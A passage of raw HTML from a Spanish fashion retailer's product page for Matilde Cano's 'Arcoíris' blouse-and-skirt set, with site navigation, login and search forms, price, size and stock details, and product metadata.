</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2626954236462335';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-4 col-sm-12 col-xs-12 col-sp-12 center-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.matildecano.es/">     <img class="logo img-fluid" src="https://www.matildecano.es/img/matilde-cano-logo-1616506655.jpg" alt="Matilde Cano"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 right-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.matildecano.es/es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="no se encontró producto">
                <input type="hidden" name="leoproductsearch_static_token" value="6835b7e5528245b5916dc7ef5c32970d"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toda categoría</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="11" data-cate-name="Vestidos Cortos" class="cate-item cate-level-2" >--Vestidos Cortos</a>
  <a href="#" data-cate-id="12" data-cate-name="Vestidos Largos" class="cate-item cate-level-2" >--Vestidos Largos</a>
  <a href="#" data-cate-id="14" data-cate-name="Chaquetas" class="cate-item cate-level-2" >--Chaquetas</a>
  <a href="#" data-cate-id="16" data-cate-name="Conjuntos" class="cate-item cate-level-2" >--Conjuntos</a>
  <a href="#" data-cate-id="17" data-cate-name="Colección de Verano" class="cate-item cate-level-2" >--Colección de Verano</a>
  <a href="#" data-cate-id="18" data-cate-name="Vestidos de Madrina" class="cate-item cate-level-2" >--Vestidos de Madrina</a>
  <a href="#" data-cate-id="19" data-cate-name="Complementos" class="cate-item cate-level-2" >--Complementos</a>
  <a href="#" data-cate-id="24" data-cate-name="REBAJAS" class="cate-item cate-level-2" >--REBAJAS</a>
  <a href="#" data-cate-id="25" data-cate-name="Colección Casual TILDA" class="cate-item cate-level-2" >--Colección Casual TILDA</a>
  <a href="#" data-cate-id="26" data-cate-name="Matilde.y.punto" class="cate-item cate-level-2" >--Matilde.y.punto</a>
  <a href="#" data-cate-id="28" data-cate-name="Vestido midi" class="cate-item cate-level-2" >--Vestido midi</a>
  <a href="#" data-cate-id="29" data-cate-name="Guantes" class="cate-item cate-level-2" >--Guantes</a>
  <a href="#" data-cate-id="30" data-cate-name="Tocados" class="cate-item cate-level-2" >--Tocados</a>
  <a href="#" data-cate-id="31" data-cate-name="Vestidos de novia" class="cate-item cate-level-2" >--Vestidos de novia</a>
  <a href="#" data-cate-id="33" data-cate-name="Caftanes" class="cate-item cate-level-2" >--Caftanes</a>
  <a href="#" data-cate-id="37" data-cate-name="SISTER" class="cate-item cate-level-2" >--SISTER</a>
  <a href="#" data-cate-id="39" data-cate-name="Mamás de Comunión" class="cate-item cate-level-2" >--Mamás de Comunión</a>
  <a href="#" data-cate-id="40" data-cate-name="Nueva Colección" class="cate-item cate-level-2" >--Nueva Colección</a>
  <a href="#" data-cate-id="41" data-cate-name="OUTLET" class="cate-item cate-level-2" >--OUTLET</a>
  <a href="#" data-cate-id="44" data-cate-name="Complementos de Novia" class="cate-item cate-level-2" >--Complementos de Novia</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
				<div class="dropdown">
							<div class="ap-quick-login js-dropdown popup-over">
				<a href="javascript:void(0)"
					class="leo-quickloginleo-dropdown dropdown-toggle popup-title"
					data-enable-sociallogin=""
					data-type="dropdown" data-layout="login"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" 					title="Acceso rápido" rel="nofollow">
					<i class="nova-user"></i>
					<span class="text-title hidden-xl-down">Iniciar sesión</span>
				</a>
								<div class="popup-content dropdown-menu leo-dropdown-wrapper">
					<div class="leo-quicklogin-form row dropdown">
		<div class="leo-form leo-login-form col-sm-12 leo-form-active full-width">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-12 leo-form-inactive full-width">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>


				</div>
			</div>
					</div>

				<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="button-list">  <li>    <a class="ap-btn-wishlist" href="//www.matildecano.es/es/module/leofeature/mywishlist" title="Deseados" rel="nofollow">      <i class="nova-heart"></i>      <span class="ap-total-wishlist ap-total"></span>    </a>      </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.matildecano.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Carro</span>
        <i class="nova-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> artículos</span></span>
        </div>
                  <div class="mini_card">
            <span>Su carrito está vacío.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="menu-rightsidebar">
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <span id="click_off_menu"><i class="nova-x"></i></span>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-user"></i>
    	<span class="title_block_top">Mi cuenta</span>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-12">
				<div class="language-selector">
					<span class="title_block">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Español" width="20" height="20" />
				            		<span>Español</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/en/home/rainbow-blouse-and-skirt-set" class="dropdown-item">
				            		<img src="/img/l/2.jpg" alt="English" width="20" height="20" />
				            		<span>English</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/pt/inicio/conjunto-de-blusa-e-saia-arco-iris" class="dropdown-item">
				            		<img src="/img/l/3.jpg" alt="Português PT" width="20" height="20" />
				            		<span>Português PT</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/it/home/set-camicetta-e-gonna-arcobaleno" class="dropdown-item">
				            		<img src="/img/l/4.jpg" alt="Italiano" width="20" height="20" />
				            		<span>Italiano</span>
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title_block">Moneda:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">MATILDE CANO, DISEÑADORA DE VESTIDOS DE FIESTA EN CÓRDOBA</h4>
                    <div class="block_content"><p>Hablar de vestidos de fiesta es hablar de Matilde Cano. Pero no sólo es referente en nuestro país, el mercado internacional se le ha abierto gracias al esmero en el tratamiento de las materias primas, sedas, gasas, muselinas o chantillys y su continua y esmerada búsqueda de la elegancia en el resultado final.</p><p>Todo esto nos da una visión del saber hacer y de la talla de la diseñadora Matilde Cano, y de como se ha convertido en embajadora de la moda española. Referente en eventos internacionales de moda como la Pasarela Gaudi (Barcelona Bridal Fashion Week) junto a diseñadores como Jesús del Pozo, Devota & Lomba, Francis Montesinos o Javier Larraizar, siempre con muy buena acogida y excelentes críticas, por su innovación tanto en los tejidos como en los colores..</p><h4>0034 902 350 001</h4><h4>matildecano@matildecano.es</h4></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
  	<h4 class="title_block">Conectar y seguir</h4>
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://es-es.facebook.com/matildecanooficial" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/matildecano/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        
          
    <nav data-depth="2" class="breadcrumb">
    <div class="container-large">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris">
            <span itemprop="name">Conjunto blusa y falda Arcoíris</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
        
                
      </ol>
    </div>
  </nav>
        
      

              <div class="container container-large" id="product-page">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris#/885-talla-40"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="5" data-numberimage768="4" data-numberimage576="4" data-numberimage480="3" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                      <li class="product-flag discount">-173,00 €</li>
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.matildecano.es/3920-large_default/conjunto-blusa-y-falda-arcoiris.jpg" alt="Conjunto blusa y falda Arcoíris" title="Conjunto blusa y falda Arcoíris" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.matildecano.es/3920-large_default/conjunto-blusa-y-falda-arcoiris.jpg" data-zoom-image="https://www.matildecano.es/3920-large_default/conjunto-blusa-y-falda-arcoiris.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.matildecano.es/3920-medium_default/conjunto-blusa-y-falda-arcoiris.jpg"
                        data-image-large-src="https://www.matildecano.es/3920-large_default/conjunto-blusa-y-falda-arcoiris.jpg"
                        src="https://www.matildecano.es/3920-home_default/conjunto-blusa-y-falda-arcoiris.jpg"
                        alt="Conjunto blusa y falda Arcoíris"
                        title="Conjunto blusa y falda Arcoíris"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2149">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1333" src="https://www.matildecano.es/3920-large_default/conjunto-blusa-y-falda-arcoiris.jpg" alt="Conjunto blusa y falda Arcoíris" title="Conjunto blusa y falda Arcoíris" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><h2 style="font-size:14px;color:#999999;">Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.</h2>
<p>Confeccionado en crep satinado. </p>
<p>Espalda cerrada.</p>
<p>¿Te damos un consejo? Combina la blusa y/o falda con otras prendas y aprovecha al máximo este conjuntazo.</p>
<p>La modelo mide 1.68 cm.</p>
<p>**PRE ORDER** Confeccionamos la prenda para ti en un plazo de 7 días </p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-2149">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.matildecano.es/3920-large_default/conjunto-blusa-y-falda-arcoiris.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.matildecano.es/3920-medium_default/conjunto-blusa-y-falda-arcoiris.jpg" alt="Conjunto blusa y falda Arcoíris" title="Conjunto blusa y falda Arcoíris" width="239" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="detail-padding-left col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Conjunto blusa y falda Arcoíris</h1>
	

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="#" data-id-product="2149" data-is-logged="" data-product-link="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris">
						<i class="fa fa-pencil"></i>
						Añadir comentarios
					</a>
				</li>
					</ul>
	</div>

<div class="leo-more-cdown" data-idproduct="2149"></div>

	  <div class="product-prices">
    
      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price">150,00 €</span>

                                    <span class="discount discount-amount">
                  Ahorrar 173,00 €
              </span>
                              </div>

        
                  
      </div>
    
    
              <div class="product-discount">
          
          <span class="regular-price">323,00 €</span>
        </div>
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                        </div>
          
        <div id="product-availability">
                                    <span class="product-availability product-last-items">
                <i class="material-icons">&#xE002;</i>
                Últimas unidades en stock
              </span>
                              </div>
      
        <div class="product-attributes-label">
      
                                <div class="product-reference">
              <label class="label">Referencia </label>
              <span itemprop="sku">R246</span>
            </div>
                

      
                      <div class="product-quantities">
              <label class="label">En stock</label>
              <span data-stock="1" data-allow-oosp="0">1 Artículo</span>
            </div>
                
      
      
    </div>
  </div>



  <div id="product-description-short-2149" class="description-short" itemprop="description"><h2 style="font-size:14px;color:#999999;">Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.</h2>
<p>Confeccionado en crep satinado. </p>
<p>Espalda cerrada.</p>
<p>¿Te damos un consejo? Combina la blusa y/o falda con otras prendas y aprovecha al máximo este conjuntazo.</p>
<p>La modelo mide 1.68 cm.</p>
<p>**PRE ORDER** Confeccionamos la prenda para ti en un plazo de 7 días </p></div>

<div class="product-actions">
  
    <form action="https://www.matildecano.es/es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
      <input type="hidden" name="id_product" value="2149" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
        <div class="clearfix product-variants-item">
      <span class="control-label">Talla</span>
              <ul id="group_30">
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="885" checked="checked">
                <span class="radio-label">40</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <span class="control-label hidden-xl-down">Cantidad</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Añadir al carrito
          </button>
	  <div class="page-loading-overlay add-to-cart-loading"></div>
        </div>
        <div class="leo-compare-wishlist-button">
	    
          <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2149" data-id-product-attribute="8251" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>


          <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2149" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>


            
        </div>
      </div>
      <div class="clearfix"></div>
    
        
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span class="share-this"><i class="fa fa-share-alt"></i>Compartir este:</span>
      <ul>
                  <li class="facebook icon-gray">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matildecano.es%2Fes%2Finicio%2Fconjunto-blusa-y-falda-arcoiris" class="text-hide" title="Compartir" target="_blank">
            <span>Compartir</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
                  <li class="pinterest icon-gray">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.matildecano.es%2Fes%2Finicio%2Fconjunto-blusa-y-falda-arcoiris/&amp;media=https%3A%2F%2Fwww.matildecano.es%2F3920%2Fconjunto-blusa-y-falda-arcoiris.jpg&amp;description=Conjunto+blusa+y+falda+Arco%C3%ADris" class="text-hide" title="Pinterest" target="_blank">
            <span>Pinterest</span>
            <i class="pinterest icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  

</div>


  <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/guia-de-tallas-matilde-cano')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loyalty.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Guía de tallas</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/condiciones-de-envio')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Condiciones de envío</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/content/devolucion-garantizada')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Devolución garantizada</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Comentarios</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><h2 style="font-size:14px;color:#999999;">Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.</h2>
<p>Confeccionado en crep satinado. </p>
<p>Espalda cerrada.</p>
<p>¿Te damos un consejo? Combina la blusa y/o falda con otras prendas y aprovecha al máximo este conjuntazo.</p>
<p>La modelo mide 1.68 cm.</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;R246&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;150,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;8251&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-01-26 14:23:19&quot;,&quot;date_upd&quot;:&quot;2026-01-22 12:56:29&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.\r\n\r\nConfeccionado en crep satinado. \r\n\r\nEspalda cerrada.\r\n\r\n\u00bfTe damos un consejo? Combina la blusa y\/o falda con otras prendas y aprovecha al m\u00e1ximo este conjuntazo.\r\n\r\nLa modelo mide 1.68 cm.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Conjunto blusa y falda Arco\u00edris - Matilde 